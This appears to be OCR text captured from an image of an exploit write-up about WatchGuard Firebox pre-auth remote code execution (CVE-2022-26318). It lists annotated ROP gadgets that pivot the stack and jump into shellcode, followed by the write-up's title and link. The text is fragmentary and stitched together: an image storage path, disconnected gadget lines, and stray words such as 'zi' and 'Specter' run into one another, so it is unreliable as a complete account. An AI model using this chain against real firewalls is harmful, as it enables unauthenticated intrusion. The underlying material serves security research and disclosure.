 0x41d2b1:   mov    rsi,rdx
0x41d2b4:   mov    rdi,rcx
0x41d2b7:   call   rax
Bump two values off the stack.
0x41d5b1:   pop    rsi
0x41d5b2:   pop    r15
0x41d5b4:   ret
Pop 0xc0 into rax to bump what will become our stack pointer by 192
0x41d60e:   pop    rax
0x41d60f:   pop    rbx
0x41d610:   pop    rbp
0x41d611:   ret
Copy (via adding) rdx, which points to the stack, into rax and then
0x40a92a:   add    rax,rdx
0x40a92d:   jmp    rax
Start executing our shellcode.
0x7ffd5782ca68: nop
Diving Deeper into WatchGuard Pre-Auth RCE [CVE-2022-26318]
https://blog.assetnote.io/2022/04/13/watchguard-firebox-rce/
Response
zi
S
Specter